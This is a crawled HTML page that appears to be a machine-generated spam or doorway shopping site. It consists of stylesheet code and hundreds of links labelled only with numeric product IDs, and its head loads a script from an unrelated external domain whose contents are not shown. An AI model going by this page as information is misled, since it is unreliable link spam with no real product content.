

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://mokeefebestprice.pages.dev/?pes=10000223164551&uid=NmbOYA0QUy
body_size: 19991
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="mokeefebestprice.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>mokeefebestprice.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">mokeefebestprice.pages.dev</a></h1><p>mokeefebestprice - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=4000436991550&uid=B6CO1BymHo">4000436991550</a></li>
<li><a href="/?pes=1005001796963042&uid=sMPD7Mvhjl">1005001796963042</a></li>
<li><a href="/?pes=1005002093757789&uid=wSHCmciH2L">1005002093757789</a></li>
<li><a href="/?pes=1005002008860397&uid=1yRGdM0G4R">1005002008860397</a></li>
<li><a href="/?pes=1005002101271285&uid=cWFskIJM13">1005002101271285</a></li>
<li><a href="/?pes=4001131810493&uid=uLFAuMgwmg">4001131810493</a></li>
<li><a href="/?pes=32944737638&uid=oLPD9RM6wj">32944737638</a></li>
<li><a href="/?pes=1005001989350101&uid=s62oUGphEK">1005001989350101</a></li>
<li><a href="/?pes=32787717670&uid=50H9o4CPT5">32787717670</a></li>
<li><a href="/?pes=1005001343490349&uid=JWtQYtVmP4">1005001343490349</a></li>
<li><a href="/?pes=33053721420&uid=4WviWZdrgq">33053721420</a></li>
<li><a href="/?pes=1005001453147459&uid=rztUHO1gd5">1005001453147459</a></li>
<li><a href="/?pes=32263083409&uid=iTXMVuHtTm">32263083409</a></li>
<li><a href="/?pes=32877345814&uid=HytlHwXliV">32877345814</a></li>
<li><a href="/?pes=1005002272518138&uid=hfIFuSCFJH">1005002272518138</a></li>
<li><a href="/?pes=1005001808014048&uid=4vmDEH4AFC">1005001808014048</a></li>
<li><a href="/?pes=4001098472132&uid=wEDjHrNWoJ">4001098472132</a></li>
<li><a href="/?pes=4000720341466&uid=MgON01Wn2g">4000720341466</a></li>
<li><a href="/?pes=4000970260563&uid=iSionKxJjS">4000970260563</a></li>
<li><a href="/?pes=32858399035&uid=R6rNKXAUTN">32858399035</a></li>
<li><a href="/?pes=4000720797055&uid=qAvorjO1xX">4000720797055</a></li>
<li><a href="/?pes=1005002333155377&uid=c2iNEM2oNT">1005002333155377</a></li>
<li><a href="/?pes=1005002543312748&uid=zxBLTKy8lO">1005002543312748</a></li>
<li><a href="/?pes=32945852886&uid=GSloBAgBbc">32945852886</a></li>
<li><a href="/?pes=1005002558343448&uid=uIitcFyukv">1005002558343448</a></li>
<li><a href="/?pes=1005002350465539&uid=PL3RPxap2h">1005002350465539</a></li>
<li><a href="/?pes=32831731429&uid=yStzQJSouS">32831731429</a></li>
<li><a href="/?pes=1005002762913691&uid=g3fo07Du7V">1005002762913691</a></li>
<li><a href="/?pes=1005001450797153&uid=fGm1Z2ELae">1005001450797153</a></li>
<li><a href="/?pes=1005002532063590&uid=LVf6G5sxsv">1005002532063590</a></li>
<li><a href="/?pes=4001235481668&uid=d8sJFNmEH6">4001235481668</a></li>
<li><a href="/?pes=1005001989915153&uid=t4u6qFUZtZ">1005001989915153</a></li>
<li><a href="/?pes=1005001424941309&uid=zx7NxdWZpa">1005001424941309</a></li>
<li><a href="/?pes=1005002478607647&uid=y2FMOLTy1u">1005002478607647</a></li>
<li><a href="/?pes=1005002032615477&uid=SLAZIC491f">1005002032615477</a></li>
<li><a href="/?pes=4000292003899&uid=XmfofN3SbZ">4000292003899</a></li>
<li><a href="/?pes=1005002194346410&uid=R9jgSoQUks">1005002194346410</a></li>
<li><a href="/?pes=4000986966625&uid=4dhYPfYB1H">4000986966625</a></li>
<li><a href="/?pes=32667395354&uid=HsrTaJgzjU">32667395354</a></li>
<li><a href="/?pes=1005002358837588&uid=1peLIFmVa3">1005002358837588</a></li>
<li><a href="/?pes=1005001776874127&uid=jSN9SxeSIs">1005001776874127</a></li>
<li><a href="/?pes=1005002286077556&uid=mFx3JAM5FF">1005002286077556</a></li>
<li><a href="/?pes=4000528629959&uid=sHVuo0xxOP">4000528629959</a></li>
<li><a href="/?pes=1005002190957977&uid=vBd43hisAO">1005002190957977</a></li>
<li><a href="/?pes=4000917748534&uid=3bIdyuJHmy">4000917748534</a></li>
<li><a href="/?pes=4001159410519&uid=DXmZMzsF0n">4001159410519</a></li>
<li><a href="/?pes=1005002090996775&uid=mQOzDeRarV">1005002090996775</a></li>
<li><a href="/?pes=4001156841190&uid=3S8PpZmBVi">4001156841190</a></li>
<li><a href="/?pes=1005002288995325&uid=L4qtsKgvml">1005002288995325</a></li>
<li><a href="/?pes=4000221203768&uid=GElAROZwwx">4000221203768</a></li>
<li><a href="/?pes=4000022258554&uid=FHqXXZJcIU">4000022258554</a></li>
<li><a href="/?pes=32992683531&uid=4nps5E2Bf1">32992683531</a></li>
<li><a href="/?pes=1005002386739304&uid=ebqQ9tqZ3Y">1005002386739304</a></li>
<li><a href="/?pes=32922104224&uid=oJWV1c5Jv3">32922104224</a></li>
<li><a href="/?pes=4000391870451&uid=ojIiZ9NfvZ">4000391870451</a></li>
<li><a href="/?pes=1005002049078086&uid=U5f6yInu0h">1005002049078086</a></li>
<li><a href="/?pes=1005001629686091&uid=bd6MLWagyb">1005001629686091</a></li>
<li><a href="/?pes=4001289089295&uid=TjVkZBOYoN">4001289089295</a></li>
<li><a href="/?pes=4000154947616&uid=4aufrnhzgi">4000154947616</a></li>
<li><a href="/?pes=33047647731&uid=KgELtMXs4P">33047647731</a></li>
<li><a href="/?pes=1005001844439300&uid=lrh7bsvz0x">1005001844439300</a></li>
<li><a href="/?pes=4001011840284&uid=dDb8YX4EEG">4001011840284</a></li>
<li><a href="/?pes=1005002006920840&uid=F03ekQ7BWM">1005002006920840</a></li>
<li><a href="/?pes=33015790731&uid=jMKXtssCN2">33015790731</a></li>
<li><a href="/?pes=4000906942323&uid=8zREbOnwHp">4000906942323</a></li>
<li><a href="/?pes=32991287514&uid=29xhq6a33X">32991287514</a></li>
<li><a href="/?pes=1005001406395690&uid=Y8P03iLpVn">1005001406395690</a></li>
<li><a href="/?pes=4001011556323&uid=TahliVwh8E">4001011556323</a></li>
<li><a href="/?pes=1005001775861528&uid=rYxbMBoyLm">1005001775861528</a></li>
<li><a href="/?pes=1005001380090874&uid=EH3fjiVAuP">1005001380090874</a></li>
<li><a href="/?pes=1005001576967887&uid=H7hqwtXWDr">1005001576967887</a></li>
<li><a href="/?pes=1005001858360203&uid=5NSCscc4Sh">1005001858360203</a></li>
<li><a href="/?pes=1005002488128060&uid=Ivn1IMuldL">1005002488128060</a></li>
<li><a href="/?pes=1005001919250239&uid=om6sns5KpS">1005001919250239</a></li>
<li><a href="/?pes=4001081640076&uid=1tFhlQDKT4">4001081640076</a></li>
<li><a href="/?pes=4000086072674&uid=OdovnBNjc2">4000086072674</a></li>
<li><a href="/?pes=33024116218&uid=NeRj9i0VYg">33024116218</a></li>
<li><a href="/?pes=33037777234&uid=zDr9Ged64V">33037777234</a></li>
<li><a href="/?pes=1005001489875587&uid=KlwC86pUzW">1005001489875587</a></li>
<li><a href="/?pes=32968967061&uid=PoW4yJgXjJ">32968967061</a></li>
<li><a href="/?pes=1005001448688977&uid=tds8jmR2hN">1005001448688977</a></li>
<li><a href="/?pes=1005001776678442&uid=lCgtlfsYxJ">1005001776678442</a></li>
<li><a href="/?pes=32902231331&uid=YOwAin7scL">32902231331</a></li>
<li><a href="/?pes=4001238559336&uid=N8VGF4W6dW">4001238559336</a></li>
<li><a href="/?pes=1005001343265845&uid=5irQGN2lz0">1005001343265845</a></li>
<li><a href="/?pes=1005001614799432&uid=lkJwJnbNMU">1005001614799432</a></li>
<li><a href="/?pes=4000276296221&uid=4Tui7CfjAF">4000276296221</a></li>
<li><a href="/?pes=4001127417734&uid=H6GR5BlqHA">4001127417734</a></li>
<li><a href="/?pes=32966565453&uid=SZ128B9Go3">32966565453</a></li>
<li><a href="/?pes=1005001940944188&uid=TuM5YN59SX">1005001940944188</a></li>
<li><a href="/?pes=4001333717389&uid=8aoXC8gA4e">4001333717389</a></li>
<li><a href="/?pes=32896665550&uid=1ZIdTHxDAc">32896665550</a></li>
<li><a href="/?pes=32948451839&uid=rQouHxEgQY">32948451839</a></li>
<li><a href="/?pes=33007151745&uid=Gzf30Fzc3e">33007151745</a></li>
<li><a href="/?pes=4000585842163&uid=aea1pFJjhw">4000585842163</a></li>
<li><a href="/?pes=32985958760&uid=xvOkxcvQ0r">32985958760</a></li>
<li><a href="/?pes=1005001561394778&uid=fofUywZndq">1005001561394778</a></li>
<li><a href="/?pes=1005002324805924&uid=qyqMkOkbz2">1005002324805924</a></li>
<li><a href="/?pes=1005001966928127&uid=vcWkLAvc2d">1005001966928127</a></li>
<li><a href="/?pes=32693810478&uid=5VgvCux5th">32693810478</a></li>
<li><a href="/?pes=33003132862&uid=djHR8YDq72">33003132862</a></li>
<li><a href="/?pes=1005001316460390&uid=H6xDBIsi7u">1005001316460390</a></li>
<li><a href="/?pes=1005001397433741&uid=HyobkEO1Ld">1005001397433741</a></li>
<li><a href="/?pes=1005002796623016&uid=x7kiHvMHjd">1005002796623016</a></li>
<li><a href="/?pes=33032792528&uid=srsW9pYuvd">33032792528</a></li>
<li><a href="/?pes=32830498616&uid=tSj6gcjmxN">32830498616</a></li>
<li><a href="/?pes=4001246221220&uid=jilSkqu6vn">4001246221220</a></li>
<li><a href="/?pes=32866596795&uid=sVgSwY178j">32866596795</a></li>
<li><a href="/?pes=1005002030262538&uid=Qt2oALGPu4">1005002030262538</a></li>
<li><a href="/?pes=1005002293692136&uid=Tqym1qFV2y">1005002293692136</a></li>
<li><a href="/?pes=1005002023656662&uid=6MUNdy48yr">1005002023656662</a></li>
<li><a href="/?pes=32845660216&uid=6dnjXtWUYU">32845660216</a></li>
<li><a href="/?pes=4000165398001&uid=YhytOb1wHx">4000165398001</a></li>
<li><a href="/?pes=1005001899241301&uid=0goblrU1Si">1005001899241301</a></li>
<li><a href="/?pes=1005001907953410&uid=AQ8dyjq42x">1005001907953410</a></li>
<li><a href="/?pes=32997136429&uid=ARPetyla82">32997136429</a></li>
<li><a href="/?pes=4001252249893&uid=VIjpnxFU4P">4001252249893</a></li>
<li><a href="/?pes=32803125433&uid=ci9caht5FW">32803125433</a></li>
<li><a href="/?pes=32876229785&uid=f6yzQOjPIL">32876229785</a></li>
<li><a href="/?pes=32985030187&uid=JaRmrg447A">32985030187</a></li>
<li><a href="/?pes=32922400299&uid=7GxDN4eX1V">32922400299</a></li>
<li><a href="/?pes=33051480143&uid=0WBpezxzXI">33051480143</a></li>
<li><a href="/?pes=4001085777123&uid=zXO5EUwjDC">4001085777123</a></li>
<li><a href="/?pes=32953957065&uid=G4H6Yrw3SX">32953957065</a></li>
<li><a href="/?pes=33014922350&uid=MHxCpzxmgE">33014922350</a></li>
<li><a href="/?pes=1000006468959&uid=L7cOlOWAr7">1000006468959</a></li>
<li><a href="/?pes=1005002323502511&uid=YtotRQtePH">1005002323502511</a></li>
<li><a href="/?pes=1005001345521036&uid=uBv4bjfUCI">1005001345521036</a></li>
<li><a href="/?pes=32955355125&uid=B7XdvK0KG7">32955355125</a></li>
<li><a href="/?pes=4000474832175&uid=bXSxWxilxf">4000474832175</a></li>
<li><a href="/?pes=33007263829&uid=78onnR6BYU">33007263829</a></li>
<li><a href="/?pes=4000743989553&uid=K5mOVL0sX3">4000743989553</a></li>
<li><a href="/?pes=1005002346359420&uid=EdW2F8toK9">1005002346359420</a></li>
<li><a href="/?pes=32815714424&uid=bnA9mq7H0T">32815714424</a></li>
<li><a href="/?pes=32912151529&uid=YLEpkFFCAZ">32912151529</a></li>
<li><a href="/?pes=4000250143444&uid=OSPdz2VRl9">4000250143444</a></li>
<li><a href="/?pes=32857500510&uid=Rk1BMKDtqW">32857500510</a></li>
<li><a href="/?pes=1005001665041101&uid=mn7Gd7GQsc">1005001665041101</a></li>
<li><a href="/?pes=33031666161&uid=zOJJOzgCwo">33031666161</a></li>
<li><a href="/?pes=4000492981407&uid=bkFR6VzjXP">4000492981407</a></li>
<li><a href="/?pes=4000118708737&uid=yiXPyhUG99">4000118708737</a></li>
<li><a href="/?pes=1005001979385521&uid=RyHIDKtgXX">1005001979385521</a></li>
<li><a href="/?pes=1005002292840399&uid=731QyQdfka">1005002292840399</a></li>
<li><a href="/?pes=1005001555350828&uid=xpcNtG37BP">1005001555350828</a></li>
<li><a href="/?pes=4001344812886&uid=uyQL3QNu4c">4001344812886</a></li>
<li><a href="/?pes=1005001631584187&uid=BlmzhbgESq">1005001631584187</a></li>
<li><a href="/?pes=32718954145&uid=buCene9uC7">32718954145</a></li>
<li><a href="/?pes=1005001614926658&uid=SEvABplEx5">1005001614926658</a></li>
<li><a href="/?pes=1005001565824675&uid=S21rJK5d2d">1005001565824675</a></li>
<li><a href="/?pes=10000000625765&uid=C9poTPqY2j">10000000625765</a></li>
<li><a href="/?pes=1005001332712622&uid=OqPR6EBjqm">1005001332712622</a></li>
<li><a href="/?pes=1005001447121978&uid=iIRemT4bkJ">1005001447121978</a></li>
<li><a href="/?pes=1005002111597658&uid=Jos51rfT7P">1005002111597658</a></li>
<li><a href="/?pes=4000295459169&uid=BNXgmFbqlw">4000295459169</a></li>
<li><a href="/?pes=1005001748312109&uid=yy1Vh7SGnW">1005001748312109</a></li>
<li><a href="/?pes=33029933656&uid=kB3NmInExh">33029933656</a></li>
<li><a href="/?pes=1005002601446883&uid=N4WuZNkBYo">1005002601446883</a></li>
<li><a href="/?pes=4000621493924&uid=Wo5LbQv2gZ">4000621493924</a></li>
<li><a href="/?pes=1005002246657047&uid=MLb31r31ci">1005002246657047</a></li>
<li><a href="/?pes=32884594128&uid=M1pwNVRMDw">32884594128</a></li>
<li><a href="/?pes=32735931126&uid=FMTyNHkkUP">32735931126</a></li>
<li><a href="/?pes=1005002467787637&uid=nJdSVAb8Rt">1005002467787637</a></li>
<li><a href="/?pes=32822057736&uid=pLVb1zWpR3">32822057736</a></li>
<li><a href="/?pes=32851949828&uid=Q9XUsvXszG">32851949828</a></li>
<li><a href="/?pes=1005001605800191&uid=el5AQZsXui">1005001605800191</a></li>
<li><a href="/?pes=1005001917436759&uid=oRji91veD2">1005001917436759</a></li>
<li><a href="/?pes=33036941153&uid=nzUjWKCMUW">33036941153</a></li>
<li><a href="/?pes=32894918947&uid=goV7hw6u6p">32894918947</a></li>
<li><a href="/?pes=32859328236&uid=CJweDH9ycI">32859328236</a></li>
<li><a href="/?pes=32811736740&uid=u7S7bV1a98">32811736740</a></li>
<li><a href="/?pes=32826218456&uid=UhssY53Et7">32826218456</a></li>
<li><a href="/?pes=1005002248527972&uid=QXKGyLXgmI">1005002248527972</a></li>
<li><a href="/?pes=4000165623968&uid=jOrzLrVyxf">4000165623968</a></li>
<li><a href="/?pes=32844252949&uid=i7KsRPKoFY">32844252949</a></li>
<li><a href="/?pes=1005002181295116&uid=3rxUk7hdko">1005002181295116</a></li>
<li><a href="/?pes=4000096513962&uid=zRoqw3iB0q">4000096513962</a></li>
<li><a href="/?pes=4001003564098&uid=t4hC0ngok7">4001003564098</a></li>
<li><a href="/?pes=4000964391286&uid=6XOuSwq2NX">4000964391286</a></li>
<li><a href="/?pes=32640908769&uid=YDFWD9BP1E">32640908769</a></li>
<li><a href="/?pes=4000288249942&uid=HP39ASE8vo">4000288249942</a></li>
<li><a href="/?pes=4000708727105&uid=DBp9S3QOCz">4000708727105</a></li>
<li><a href="/?pes=1005001809390438&uid=QluXHro1O3">1005001809390438</a></li>
<li><a href="/?pes=32905486607&uid=gu3lJtblLh">32905486607</a></li>
<li><a href="/?pes=33031190420&uid=u7ilUf39ZR">33031190420</a></li>
<li><a href="/?pes=10000295000454&uid=qpN7MPI6s8">10000295000454</a></li>
<li><a href="/?pes=32910426097&uid=NcNd5pUFl9">32910426097</a></li>
<li><a href="/?pes=32898099223&uid=dBZ4qhR2wJ">32898099223</a></li>
<li><a href="/?pes=32841792435&uid=kfgxjwvy9v">32841792435</a></li>
<li><a href="/?pes=1005001883900310&uid=0AagFi1c44">1005001883900310</a></li>
<li><a href="/?pes=33036770239&uid=Ol4LaMhpyl">33036770239</a></li>
<li><a href="/?pes=32996710808&uid=nTsW8NzKZv">32996710808</a></li>
<li><a href="/?pes=1005001452030008&uid=hxqcUQPnnH">1005001452030008</a></li>
<li><a href="/?pes=32617779850&uid=Wr4SzbtfUh">32617779850</a></li>
<li><a href="/?pes=1005001304031673&uid=xUvEYZsHym">1005001304031673</a></li>
<li><a href="/?pes=32885724971&uid=4QcIMzQ1id">32885724971</a></li>
<li><a href="/?pes=4000484258330&uid=XL0OpLx2vN">4000484258330</a></li>
<li><a href="/?pes=1005001876616385&uid=hVWoloOX0C">1005001876616385</a></li>
<li><a href="/?pes=1005001694854379&uid=6j4QRfXn9S">1005001694854379</a></li>
<li><a href="/?pes=4000833489339&uid=uDyneufzWe">4000833489339</a></li>
<li><a href="/?pes=1005002090732685&uid=kuDMHSCoPV">1005002090732685</a></li>
<li><a href="/?pes=4001034750304&uid=cWi2Ga4wql">4001034750304</a></li>
<li><a href="/?pes=1005001526164294&uid=gSzFBkR7Wb">1005001526164294</a></li>
<li><a href="/?pes=1005001290578751&uid=MU3dSQwap0">1005001290578751</a></li>
<li><a href="/?pes=10000223164551&uid=ISFTIUuQZx">10000223164551</a></li>
<li><a href="/?pes=4000179805967&uid=0ZyGoxkKvP">4000179805967</a></li>
<li><a href="/?pes=4000430361931&uid=NzThe3WAS6">4000430361931</a></li>
<li><a href="/?pes=4000318724894&uid=A7xUxzzAcC">4000318724894</a></li>
<li><a href="/?pes=1005001568023185&uid=qauqsV8lO6">1005001568023185</a></li>
<li><a href="/?pes=1005002006498716&uid=ttj8eAQswK">1005002006498716</a></li>
<li><a href="/?pes=32836932858&uid=xrmXw7vKXO">32836932858</a></li>
<li><a href="/?pes=4001310290099&uid=AUlsHMEtgg">4001310290099</a></li>
<li><a href="/?pes=1005001836341122&uid=6HqQWeZqmz">1005001836341122</a></li>
<li><a href="/?pes=1005001338575122&uid=t39cYaGCe4">1005001338575122</a></li>
<li><a href="/?pes=4000481252189&uid=7ydbhQwkya">4000481252189</a></li>
<li><a href="/?pes=1005001506723728&uid=2ZfhAbP1Vo">1005001506723728</a></li>
<li><a href="/?pes=1005001505435593&uid=LbKs92G2hT">1005001505435593</a></li>
<li><a href="/?pes=32993292687&uid=vZ7q64mFKu">32993292687</a></li>
<li><a href="/?pes=1005002323167961&uid=TqVkJEQtWu">1005002323167961</a></li>
<li><a href="/?pes=1005001551846716&uid=d7UyBd3Zb3">1005001551846716</a></li>
<li><a href="/?pes=1879503055&uid=P1OKxtIiLo">1879503055</a></li>
<li><a href="/?pes=1005002139459461&uid=A3zx7PHOK7">1005002139459461</a></li>
<li><a href="/?pes=4000447556723&uid=nJufDGYZuQ">4000447556723</a></li>
<li><a href="/?pes=1005001567726362&uid=3Rfma7zceo">1005001567726362</a></li>
<li><a href="/?pes=32981888383&uid=cydkVYR00B">32981888383</a></li>
<li><a href="/?pes=32851281057&uid=EOrKSkNowO">32851281057</a></li>
<li><a href="/?pes=4000205042881&uid=RvszVMMFQM">4000205042881</a></li>
<li><a href="/?pes=1005002047477479&uid=cx22iMnKKY">1005002047477479</a></li>
<li><a href="/?pes=32910463031&uid=E8uoJ3OehZ">32910463031</a></li>
<li><a href="/?pes=4001091876127&uid=EsiGLZLpiA">4001091876127</a></li>
<li><a href="/?pes=32903562348&uid=wjYGPPA2Hv">32903562348</a></li>
<li><a href="/?pes=1005001561454533&uid=DN0CdCWec5">1005001561454533</a></li>
<li><a href="/?pes=32982647332&uid=iYeAbEhxl4">32982647332</a></li>
<li><a href="/?pes=1005001886611069&uid=xYGWtQUfdg">1005001886611069</a></li>
<li><a href="/?pes=32971131605&uid=1dGvF0sJ3n">32971131605</a></li>
<li><a href="/?pes=4000504102450&uid=wLY5xTWf6L">4000504102450</a></li>
<li><a href="/?pes=32966675472&uid=sJi1gl3LDF">32966675472</a></li>
<li><a href="/?pes=4000260970907&uid=uzhfE30BJX">4000260970907</a></li>
<li><a href="/?pes=1005001805516344&uid=MvGMZVX4Dw">1005001805516344</a></li>
<li><a href="/?pes=1005001373159502&uid=cdYydCRS3B">1005001373159502</a></li>
<li><a href="/?pes=1005001296042096&uid=ynQRRJCB7d">1005001296042096</a></li>
<li><a href="/?pes=32908544111&uid=0wsmiRujv6">32908544111</a></li>
<li><a href="/?pes=1005002143370312&uid=SHF3Lvu4Fe">1005002143370312</a></li>
<li><a href="/?pes=1005001645498382&uid=sYUbHAUQkI">1005001645498382</a></li>
<li><a href="/?pes=1005001383948772&uid=fd0kQsYjrt">1005001383948772</a></li>
<li><a href="/?pes=4000162403407&uid=7yz3CUqXvm">4000162403407</a></li>
<li><a href="/?pes=32895140779&uid=AlCKbMRFOu">32895140779</a></li>
<li><a href="/?pes=1005002461742794&uid=eDOyS1h6uj">1005002461742794</a></li>
<li><a href="/?pes=32903589219&uid=5z74Xd9d91">32903589219</a></li>
<li><a href="/?pes=4001065327011&uid=sWGakyJVSX">4001065327011</a></li>
<li><a href="/?pes=4000243358927&uid=fujqcu1Mr3">4000243358927</a></li>
<li><a href="/?pes=32332439395&uid=sNjaMUsQ9c">32332439395</a></li>
<li><a href="/?pes=1005001976380812&uid=jmoesUk58C">1005001976380812</a></li>
<li><a href="/?pes=1005002805770136&uid=u6Udz7lhA6">1005002805770136</a></li>
<li><a href="/?pes=4000058494456&uid=yeOIFfxXAN">4000058494456</a></li>
<li><a href="/?pes=4001079367391&uid=agHA6DUjv7">4001079367391</a></li>
<li><a href="/?pes=1005002401929047&uid=ikUknd8A4A">1005002401929047</a></li>
<li><a href="/?pes=1005001991944338&uid=leU2o6dXzf">1005001991944338</a></li>
<li><a href="/?pes=32822748194&uid=JaIgt1XgOI">32822748194</a></li>
<li><a href="/?pes=1005001563211275&uid=YAXYYQB61x">1005001563211275</a></li>
<li><a href="/?pes=4001364536780&uid=IsO07XcZHy">4001364536780</a></li>
<li><a href="/?pes=4000575556284&uid=wcVNHU2Rtj">4000575556284</a></li>
<li><a href="/?pes=32884643719&uid=hikkbxp0CU">32884643719</a></li>
<li><a href="/?pes=1005001825255361&uid=5CcTYB5zXL">1005001825255361</a></li>
<li><a href="/?pes=32947755186&uid=gz5YYvoh3a">32947755186</a></li>
<li><a href="/?pes=1005001864854488&uid=AbR41uQ6ZF">1005001864854488</a></li>
<li><a href="/?pes=4000645446837&uid=yt2qpWPin2">4000645446837</a></li>
<li><a href="/?pes=4001157264372&uid=ob58rB6VPa">4001157264372</a></li>
<li><a href="/?pes=1005001431212495&uid=x7sL0EgH3j">1005001431212495</a></li>
<li><a href="/?pes=1005001971998954&uid=bBnPjKXYXT">1005001971998954</a></li>
<li><a href="/?pes=1005001756401600&uid=T88nWGqiEF">1005001756401600</a></li>
<li><a href="/?pes=1005002766368570&uid=J6AsOV4uS2">1005002766368570</a></li>
<li><a href="/?pes=4001152804248&uid=IHB4T6lwXN">4001152804248</a></li>
<li><a href="/?pes=32847512834&uid=KpTOG4AM9e">32847512834</a></li>
<li><a href="/?pes=1005001287524697&uid=HMPVzLuB9H">1005001287524697</a></li>
<li><a href="/?pes=1005002344984487&uid=QLpyq9Lw7A">1005002344984487</a></li>
<li><a href="/?pes=1005001735931518&uid=UoShN7uvk4">1005001735931518</a></li>
<li><a href="/?pes=32881737880&uid=UuAhof1UFj">32881737880</a></li>
<li><a href="/?pes=1005002761830910&uid=EnL7alCl0R">1005002761830910</a></li>
<li><a href="/?pes=4000086882292&uid=6X0CljkqAU">4000086882292</a></li>
<li><a href="/?pes=4001283182094&uid=wMrsFjYeaw">4001283182094</a></li>
<li><a href="/?pes=1005002023936153&uid=gyHjteLSnK">1005002023936153</a></li>
<li><a href="/?pes=4000069051205&uid=3cKerXVmkw">4000069051205</a></li>
<li><a href="/?pes=32849381679&uid=ueTxHO6cNn">32849381679</a></li>
<li><a href="/?pes=4000067365831&uid=Xtc2EKphbY">4000067365831</a></li>
<li><a href="/?pes=4000947014672&uid=kunvp2ngrs">4000947014672</a></li>
<li><a href="/?pes=4000094135461&uid=vaPtH37zJb">4000094135461</a></li>
<li><a href="/?pes=32841735773&uid=IyzAmfvjHg">32841735773</a></li>
<li><a href="/?pes=4001362548305&uid=3qTFj55d1t">4001362548305</a></li>
<li><a href="/?pes=1005001466440045&uid=GDKkFY0OG8">1005001466440045</a></li>
